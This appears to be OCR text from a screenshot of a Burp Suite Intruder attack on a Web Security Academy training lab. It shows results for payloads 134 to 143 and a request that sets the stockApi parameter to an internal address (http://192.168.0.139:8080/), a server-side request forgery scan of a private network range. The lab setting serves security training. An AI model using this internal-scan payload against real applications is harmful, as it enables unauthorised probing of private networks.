 Attack Save Columns 2. Intruder attack of https://0a7800f0030691dd8075677e004a00aa.web-security-ac...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
134 134 500 2477
135 135 500 2477
136 136 500 2477
137 137 500 2477
138 138 500 2477
139 139 404 131
140 140 500 2477
141 141 500 2477
142 142 500 2477
143 143 500 2477
Request Response
Pretty Raw Hex Hackvertor \n
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: keep-alive
19
20 stockApi=http://192.168.0.139:8080/
Search 0 highlights
154 of 255